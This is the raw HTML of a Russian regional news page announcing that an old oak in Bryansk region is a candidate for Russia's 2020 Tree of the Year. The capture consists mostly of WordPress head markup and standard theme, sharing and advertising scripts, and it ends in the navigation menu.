

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BD%D0%B0%D1%88-%D0%BD%D0%BE%D0%BC%D0%B5%D1%80-3-%D1%81%D1%82%D0%B0%D1%80%D1%8B%D0%B9-%D0%B4%D1%83%D0%B1-%D0%B8%D0%B7-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0/
body_size: 23100
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Наш номер 3. Старый дуб из Брянской области претендует на титул дерева года • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%bd%d0%b0%d1%88-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-3-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b4%d1%83%d0%b1-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" />
<link rel="shortlink" href="https://novozybkov.su/?p=93328" />
<meta name="description" content="В этом году Навлинский Партизанский дуб отобран в числе 12 старовозрастных деревьев, которые будут бороться за звание «Дерева года в России 2020»." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Наш номер 3. Старый дуб из Брянской области претендует на титул дерева года" />
<meta property="og:description" content="В этом году Навлинский Партизанский дуб отобран в числе 12 старовозрастных деревьев, которые будут бороться за звание «Дерева года в России 2020». Список для голосования из 12-ти уникальных…" />
<meta property="og:url" content="https://novozybkov.su/%d0%bd%d0%b0%d1%88-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-3-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b4%d1%83%d0%b1-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2020/05/03-tmb.jpg" />
<meta property="og:image:width" content="438" />
<meta property="og:image:height" content="535" />
<meta property="article:published_time" content="2020-05-02T06:31:23+00:00" />
<meta property="article:modified_time" content="2020-05-02T06:31:23+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Наш номер 3. Старый дуб из Брянской области претендует на титул дерева года" />
<meta name="twitter:description" content="В этом году Навлинский Партизанский дуб отобран в числе 12 старовозрастных деревьев, которые будут бороться за звание «Дерева года в России 2020». Список для голосования из 12-ти уникальных…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2020/05/03-tmb.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bd%d0%b0%d1%88-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-3-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b4%d1%83%d0%b1-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/","url":"https://novozybkov.su/%d0%bd%d0%b0%d1%88-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-3-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b4%d1%83%d0%b1-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/","name":"Наш номер 3. Старый дуб из Брянской области претендует на титул дерева года • Новозыбков.SU","description":"В этом году Навлинский Партизанский дуб отобран в числе 12 старовозрастных деревьев, которые будут бороться за звание «Дерева года в России 2020».","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Наш номер 3. Старый дуб из Брянской области претендует на титул дерева года"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bd%d0%b0%d1%88-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-3-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b4%d1%83%d0%b1-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/"},"datePublished":"2020-05-02T06:31:23+00:00","dateModified":"2020-05-02T06:31:23+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 15.42ms meta | 2.18ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%bd%d0%b0%d1%88-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-3-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b4%d1%83%d0%b1-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=346279015&#038;current-layout=single%7C%7Cpost%7C%7C93328' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1528669280&#038;current-layout=single%7C%7Cpost%7C%7C93328' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1372535978&#038;current-layout=single%7C%7Cpost%7C%7C93328' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=2008290912&amp;current-layout=single%7C%7Cpost%7C%7C93328" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=700337915&amp;current-layout=single%7C%7Cpost%7C%7C93328" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Наш номер 3. Старый дуб из Брянской области претендует на титул дерева года&raquo;" href="https://novozybkov.su/%d0%bd%d0%b0%d1%88-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-3-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b4%d1%83%d0%b1-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d1%2588-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580-3-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d1%258b%25d0%25b9-%25d0%25b4%25d1%2583%25d0%25b1-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d1%2588-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580-3-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d1%258b%25d0%25b9-%25d0%25b4%25d1%2583%25d0%25b1-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-93328 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-93328 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
